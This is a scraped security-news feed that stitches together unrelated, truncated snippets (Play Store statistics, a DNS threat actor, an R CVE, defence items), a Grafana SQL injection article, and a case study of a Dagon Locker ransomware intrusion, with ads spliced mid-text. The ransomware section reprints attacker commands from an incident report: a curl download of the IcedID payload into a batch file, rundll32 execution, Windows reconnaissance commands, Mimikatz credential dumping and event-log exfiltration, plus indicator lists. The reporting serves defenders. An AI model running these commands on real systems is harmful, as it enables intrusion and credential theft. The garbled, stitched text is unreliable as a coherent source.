-
Google on Monday revealed that almost 200,000 app submissions to its Play Store for Android were either rejected or remediated to address issues with access to sensitive data such as location or SMS messages over the past year. The tech giant also said it blocked 333,000 bad accounts from the app storefront in 2023 for attempting to distribute malware or for repeated policy violations. “In 2023,
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
-
Sierra Nevada gets a $13 billion contract to replace the E-4B Nighthawk by 2036.
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
-
A previously undocumented cyber threat dubbed Muddling Meerkat has been observed undertaking sophisticated domain name system (DNS) activities in a likely effort to evade security measures and conduct reconnaissance of networks across the world since October 2019. Cloud security firm Infoblox described the threat actor as likely affiliated with the
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
-
The popular open-source platform Grafana, widely used for monitoring and observability, has been found to contain a severe SQL injection vulnerability.
This flaw allows attackers with valid user credentials to execute arbitrary SQL commands, potentially leading to data leakage and other security breaches.
Vulnerability Description and Impact

The vulnerability resides in the Grafana SQL package, specifically within the SqlDatasource.ts file, where SQL queries are handled and executed.
Attackers can exploit this by sending a malicious POST request to the /api/ds/query endpoint with a specially crafted raw SQL parameter.
Is Your Network Under Attack? - Read CISO’s Guide to Avoiding the Next Breach - Download Free GuideThis flaw affects all versions of Grafana, including the latest releases.
As reported by GitHub, this vulnerability’s risk level is high because an attacker could access or manipulate sensitive data stored in the connected databases.
The impact is widespread as it affects all previous and current versions of Grafana, posing a significant threat to organizations relying on this data analytics and monitoring tool.
Vulnerability Analysis
affected code blocks and functions The issue’s core lies in the lack of proper validation of the SQL queries sent through the Grafana backend.
Document Integrate ANY.RUN in Your Company for Effective Malware Analysis
Are you from SOC, Threat Research, or DFIR departments? If so, you can join an online community of 400,000 independent security researchers:
- Real-time Detection
- Interactive Malware Analysis
- Easy to Learn by New Security Team members
- Get detailed reports with maximum data
- Set Up Virtual Machine in Linux & all Windows OS Versions
- Interact with Malware Safely
If you want to test all these features now with completely free access to the sandbox:
The affected code blocks allow SQL statements to be executed without adequate checks, allowing attackers to inject malicious SQL code.
This is demonstrated in the source code from SqlDatasource.ts and datasource.ts files, where the run SQL and metricFindQuery functions, respectively, handle the SQL query executions.
The vulnerability explicitly allows time-based blind SQL injection, a more stealthy form of SQL injection that can be particularly difficult to detect and prevent as it does not return errors from the database.
Recurrence and Bug Repair

grafana send sql statement query leads to bug. This is not the first time vulnerabilities have been reported in Grafana, and the recurrence of such security issues raises concerns about the overall security practices and vulnerability management within the Grafana development team.
Despite the severity, the Grafana security team does not recognize this flaw as a vulnerability but rather as a feature of the backend system.
This controversial stance highlights the challenges in perceiving and managing security risks in open-source projects.
Regarding mitigation, since Grafana does not validate queries sent to the DataSource proxy, the data sources connected to Grafana must have robust filtering and validation mechanisms to prevent SQL injection attacks.
The discovery of this SQL injection vulnerability in Grafana underscores the critical need for continuous security assessment and improvement, especially in open-source software used in sensitive environments.
Organizations using Grafana should implement additional security measures and stay vigilant for unusual activities in their systems.
As the debate continues about recognizing a feature versus a vulnerability, the security community will likely closely monitor how Grafana addresses this and future security issues.
Combat Email Threats with Easy-to-Launch Phishing Simulations: Email Security Awareness Training ->Try Free DemoThe post Grafana Tool Vulnerability Let Attackers Inject SQL Queries appeared first on GBHackers on Security | #1 Globally Trusted Cyber Security News Platform.
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
-
Cybersecurity experts have meticulously traced the timeline of a sophisticated ransomware attack that spanned 29 days from the initial breach to the deployment of Dagon Locker ransomware.
This case study not only illuminates cybercriminals’ efficiency and persistence but also underscores the evolving landscape of cyber threats that organizations face today.
Initial Compromise and Escalation

The attack commenced with the network infiltration via IcedID, a notorious malware initially designed for banking fraud but has since evolved into a versatile tool for broader cybercriminal activities.
The malware was delivered through a deceptive email, deceiving an employee into downloading a malicious JavaScript file.
Once inside the system, IcedID established a foothold by communicating with a command and control server, setting the stage for further malicious activities.
Execution Is Your Network Under Attack? - Read CISO’s Guide to Avoiding the Next Breach - Download Free GuideDeployment of Tools
Over the subsequent days, the attackers deployed various instruments to maintain persistence and move laterally across the network.
Rclone, Netscan, Nbtscan, AnyDesk, Seatbelt, Sharefinder, and AdFind were utilized to scout the network landscape and prepare for the final payload.
This phase was critical as it allowed the attackers to map out the network, identify valuable targets, and strategically plan the ransomware deployment.
This case study provides a detailed analysis of each attack phase based on insights from The DFIR Report.
The attackers initially gained access through the IcedID malware, typically distributed via phishing emails containing malicious attachments or links.
The primary goal during this phase was to establish a foothold within the network without raising alarms.
Execution
Following initial access, the malware installed scripts persistently within the host system.
This set the stage for the deployment of further payloads and deeper network penetration.
When the user executed the downloaded Javascript file, Document_Scan_468.js, the following happened:
- A bat file was created using a curl command to download the IcedID payload from moashraya[.]com.
- C:\Windows\System32\cmd.exe” /c echo curl https://moashraya[.]com/out/t.php –output “%temp%\magni.waut.a” –ssl no-revoke –insecure –location > “%temp%\magni.w.bat
- Execution of the batch script.
- cmd.exe /c “%temp%\magnu.w.bat”
- After downloading, the file magni.waut.a is renamed to magni.w.
- cmd.exe /c ren “%temp%\magni.waut.a” “magni.w”
- Using rundll32.exe, it executes the function scab with the arguments \k arabika752 from the downloaded and renamed file magni.w.
- rundll32 “%temp%\magni.w”, scab \k arabika752
The attackers ensured their continued presence in the network by using sophisticated persistence mechanisms, such as registry modifications and scheduled tasks.
The threat actor created several scheduled tasks on different servers to achieve persistent execution of Cobalt Strike.
As you can see below, the scheduled task files were created by a
svchostinjected process.
Scheduled task files were created by a svchost injected process. This allowed them to maintain control over the compromised systems even in the event of reboots or attempted cleanups.
Privilege Escalation
The attackers exploited system vulnerabilities and misconfigurations to gain higher-level privileges.
When the threat actor created the new user account, they added it to a privileged active directory group.

privileged active directory group Elevated privileges enabled them to manipulate system processes and access restricted areas of the network.
The attackers employed various techniques to avoid detection, including confusing their malware, disabling security measures, and using legitimate administrative tools.

IcedID injecting itself into svchost.exe Document Integrate ANY.RUN in Your Company for Effective Malware Analysis
Are you from SOC, Threat Research, or DFIR departments? If so, you can join an online community of 400,000 independent security researchers:
- Real-time Detection
- Interactive Malware Analysis
- Easy to Learn by New Security Team members
- Get detailed reports with maximum data
- Set Up Virtual Machine in Linux & all Windows OS Versions
- Interact with Malware Safely
If you want to test all these features now with completely free access to the sandbox:
These actions helped maintain the secrecy of the attack, allowing it to progress unhindered.
Cobalt Strike offers a suite of tools for retrieving hashed credentials from the LSASS (Local Security Authority Subsystem Service) process, including the ‘logonpassword’ command.
This command employs the Mimikatz module ‘sekurlsa::logonpasswords’ to extract credentials directly from system memory.

Sysmon correctly which allows tracking access to the LSASS memory To effectively monitor and identify such unauthorized activities, it is essential to implement and fine-tune Sysmon, a system monitoring utility.
Proper configuration of Sysmon enables monitoring attempts to access LSASS memory, which is a critical step in detecting potential credential theft, as depicted in the accompanying image.
Access to credentials facilitated unauthorized access to systems and data, increasing the attackers’ control over the network.
Once inside the network, the attackers conducted surveillance to identify valuable assets and data.
During the Execution phase detailed in this report, we observed the IcedID malware injecting into the parent process svchost.exe, which subsequently executed the credential extraction.
This behavior was a critical observation, linking the malware to the unauthorized access of the LSASS process.
ipconfig /all systeminfo net config workstation nltest /domain_trusts nltest /domain_trusts /all_trusts net view /all /domain net view /all net group "Domain Admins" /domainThis information guided their subsequent actions and target selection within the compromised environment.
Lateral Movement
The attackers used stolen credentials and tools to move laterally across the network.
To facilitate lateral movement across various systems, the threat actor utilized the “jump winrm” feature in Cobalt Strike beacons, which leverages the Windows PowerShell Remoting protocol (MS-PSRP).
This method underscores the sophisticated use of built-in network protocols to expand the attack’s reach.

built-in network protocols to expand the attack’s reach. Extracted from the memory of a compromised server – shows the processes executed when Cobalt Strike beacons perform this type of lateral movement
The lateral movement allowed them to extend their reach and compromise additional systems.
Collection
During the intrusion, the threat actor targeted and accessed multiple files associated with the IT department.
Additionally, they used PowerShell commands executed via a Cobalt Strike beacon to dump and exfiltrate Windows Security event logs from a domain controller.
get-eventlog security get-eventlog security >> ot.txt compress-archive -path ot.txt -destinationpath ot.zip get-eventlog security | Out-String 4096 >> full_string.txt get-eventlog security | Out-String 8192 >> 8.txt This data could be used for direct financial gain, further attacks, or ransom negotiations.
Command and Control
During this intrusion, the extended duration and network instability resulted in the absence of some typically available network artifacts, leading to potential gaps in the data.
The command and control traffic for IcedID was detected only during the first two days of the intrusion.
Conversely, Cobalt Strike command and control traffic commenced on the second day and persisted throughout the intrusion.
The analysis of the Cobalt Strike configuration, extracted from a previously mentioned PowerShell script, revealed several tactics employed by the threat actor:
- They selected gpupdate.exe, a legitimate Windows process, to inject Cobalt Strike shellcode.
- They utilized the Early Bird APC Queue injection technique to bypass security measures.
- They attempted to disguise Cobalt Strike traffic as legitimate connections to cloudfront.amazonaws.com.
- They configured three IP addresses as command and control (C2) servers.
This enabled them to send commands, deploy additional payloads, and exfiltrate data.
Data was exfiltrated to servers controlled by the attackers.
The exfiltration posed significant privacy and security risks, leading to potential data breaches and compliance issues.
The deployment of Dagon Locker ransomware resulted in encrypted files and systems, operational downtime, and financial losses due to ransom demands and recovery costs.
The attack necessitated a comprehensive incident response, including system restoration, strengthening of security postures, and regulatory reporting.
Timeline
- Day 1: Entry via IcedID malware.
- Day 2-10: Establishment of persistence and privilege escalation.
- Day 11-20: Reconnaissance and lateral movement.
- Day 21-28: Data collection and staging for ransomware deployment.
- Day 29: Activation of Dagon Locker ransomware.
This attack exemplifies the rapid and stealthy nature of modern cyber threats.Organizations must enhance their cybersecurity frameworks, adopt proactive threat-hunting practices, and ensure continuous monitoring to defend against such sophisticated attacks.
The detailed breakdown provided by The DFIR Report not only illuminates the specific attack vectors but also serves as a critical learning tool for the cybersecurity community.
Indicators
Atomic
IcedID
143.110.245[.]38:443
159.89.124[.]188:443
188.114.97[.]7:443
151.236.9[.]176:443
159.223.95[.]82:443
194.58.68[.]187:443
87.251.67[.]168:443
151.236.9[.]166:443
rpgmagglader[.]com
ultrascihictur[.]com
oopscokir[.]com
restohalto[.]site
ewacootili[.]com
magiraptoy[.]com
fraktomaam[.]com
patricammote[.]com
moashraya[.]com
Cobalt Strike
23.159.160[.]88
45.15.161[.]97
51.89.133[.]3
winupdate.us[.]toComputed
Document_Scan_468.js
0d8a41ec847391807acbd55cbd69338b
5066e67f22bc342971b8958113696e6c838f6c58
f6e5dbff14ef272ce07743887a16decbee2607f512ff2a9045415c8e0c05dbb4
license.dat
bff696bb76ea1db900c694a9b57a954b
ca10c09416a16416e510406a323bb97b0b0703ef
332afc80371187881ef9a6f80e5c244b44af746b20342b8722f7b56b61604953
Riadnc1.dll
a144aa7a0b98de3974c547e3a09f4fb2
34c9702c66faadb4ce90980315b666be8ce35a13
9da84133ed36960523e3c332189eca71ca42d847e2e79b78d182da8da4546830
magni.w
7e9ef45d19332c22f1f3a316035dcb1b
4e0222fd381d878650c9ebeb1bcbbfdfc34cabc5
839cf7905dc3337bebe7f8ba127961e6cd40c52ec3a1e09084c9c1ccd202418e
magni.w.bat
b3495023a3a664850e1e5e174c4b1b08
38cd9f715584463b4fdecfbac421d24077e90243
65edf9bc2c15ef125ff58ac597125b040c487640860d84eea93b9ef6b5bb8ca6
update.dll
628685be0f42072d2b5150d4809e63fc
437fe3b6fdc837b9ee47d74eb1956def2350ed7e
a0191a300263167506b9b5d99575c4049a778d1a8ded71dcb8072e87f5f0bbcfCombat Email Threats with Easy-to-Launch Phishing Simulations: Email Security Awareness Training ->Try Free DemoThe post Hackers Tool 29 Days from Initial Hack to Sabotage Ransomware Attack appeared first on GBHackers on Security | #1 Globally Trusted Cyber Security News Platform.
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
- A bat file was created using a curl command to download the IcedID payload from moashraya[.]com.
-
Our State of Defense series concludes with Air Force Chief of Staff Gen. David Allvin and Gen. Mike Minihan from Air Mobility Command.
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
-
It comes as no surprise that today’s cyber threats are orders of magnitude more complex than those of the past. And the ever-evolving tactics that attackers use demand the adoption of better, more holistic and consolidated ways to meet this non-stop challenge. Security teams constantly look for ways to reduce risk while improving security posture, but many
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
-
A security vulnerability has been discovered in the R programming language that could be exploited by a threat actor to create a malicious RDS (R Data Serialization) file such that it results in code execution when loaded and referenced. The flaw, assigned the CVE identifier CVE-2024-27322, “involves the use of promise objects and lazy evaluation in R,” AI application security
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
CYBERSECURITY / DEFENSE / INTELLIGENCE


